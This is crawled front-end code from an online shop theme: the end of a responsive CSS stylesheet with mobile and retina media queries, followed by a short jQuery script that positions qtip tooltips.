    .footer-menu-mobile div ul li {
        list-style: none;
        text-align: center;
        line-height: 33px;
        color: #666;
        background-color: #eee;
        border-top: 1px solid #fff;
        border-bottom: 1px solid #dadada;
        }
    .footer-menu-mobile div ul li a {
        color: #222;
        font-size: 13px;
        text-transform: uppercase;
		letter-spacing: 1px;
        }
    .footer-menu-mobile div a {
        font-size: 13px;
        display: block;
        }
    /* end footer-menu-mobile */
	
	/* begin other */
	#container {
		padding: 15px 10px 0 10px;
		}
	.breadcrumb {
		margin: 0 0 25px 0;
		}
	.banner {
		text-align: center;
		width: 50%;
		}
	.banner div {
		float: none;
		margin: 15px 0 15px 0;
		width: 100%;
		}
	.banner div img {
		max-width: 100%;
		}
	.product-filter .display {
		margin-bottom: 5px;
		}
.product-filter .sort {
	float: left;
	line-height: 10px;
}
.product-filter select {
	height: 20px;
	padding: 0px;
}

.product-filter .limit {
	margin-left: 5px;
	float: right;
	line-height: 10px;
}

.product-compare {
	float: left;
	width:100%;
	line-height: 20px;
}		
		
	#content .content {
		overflow: hidden;
		}
	#column-left + #column-right + #content,
	#column-left + #content,
	#column-right + #content {
		float: none;
    	margin: 0;
		}
	.login-content .left,
	.login-content .right {
		float: none;
		width: 100%;
		}
	#content .content .left,
	#content .content .right,
	.return-name,
	.return-model,
	.return-quantity,
	.return-reason,
	.return-opened,
	.return-captcha {
		float: none;
		width: 100%;
		margin-right: 0;
		}
	textarea {
		width: 90% !important;
		}
	#powered {
		background-color: #0c0c0c;
		
		padding-top: 10px;
		border-top: none;
		}
	a.button, input.button {
		letter-spacing: normal;
		}
	#notification-fixed .success, 
	#notification-fixed .warning, 
	#notification-fixed .attention, 
	#notification-fixed .information {
		position: relative !important;
		top: 0;
		border-width: 10px;
		border-style: solid;
		border-color: #d1d1d1;
		}
	/* end other */

}


/*		Wide Mobile Layout: 480px.
		Gutters: 24px.
		Outer margins: 22px.
		Inherits styles from: Default Layout, Mobile Layout.
------------------------------------------------------------
cols    1     2      3      4      5
px      68    160    252    344    436    */

@media only screen and (min-width: 0px) and (max-width: 340px) {

	/* begin header */	
	#header #logo img {
		max-width: 72%;
		}
	#header .button-search {
		right: 2px;
		}
	#header #welcome {
		padding: 0 10px 0 10px;
		}
	/* end header */
	
	/* begin other */
	h1 {
	font-size: 22px;
		}
	table select {
		width: 90%;
		}
	input[type="text"], 
	input[type="password"] {
		max-width: 80% !important;
		}
	table.form tr td:first-child {
		width: 0px;
		}
	.pagination-top .results, .pagination-bottom .results {
		padding-top: 7px;
		}
    /* end other */
    
}


/*	Retina media query.
	Overrides styles for devices with a 
	device-pixel-ratio of 2+, such as iPhone 4.
-----------------------------------------------    */

@media 
	only screen and (-webkit-min-device-pixel-ratio: 2),
	only screen and (min-device-pixel-ratio: 2) {
	
		
}

--- FILE ---
content_type: application/javascript
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/js/tooltip.js
body_size: 345
content:
// Begin Default (Show tooltip on top)
$(document).ready(function(){	
	$('[title]').qtip({
		style: {
				classes: 'ui-tooltip-tipsy ui-tooltip-rounded'
		},
		position: { my: 'top center',  // Position my top left...
				at: 'bottom center', // at the bottom right of...
				target: 'mouse',
				adjust: { 
						mouse: true,  // Can be omitted (e.g. default behaviour)
						y: 25
						}
				
		} 		
	});					
});

// Begin menu-home-link (Show tooltip on bottom)
$(document).ready(function(){	
	$('.menu-home-link a[title]').qtip({
		style: {
				classes: 'ui-tooltip-tipsy ui-tooltip-rounded'
		},
		position: { my: 'bottom center',  // Position my top left...
				at: 'top center', // at the bottom right of...
				target: 'mouse',
				adjust: { 
						mouse: true,  // Can be omitted (e.g. default behaviour)
						y: -10
						}
				
		} 		
	});					
});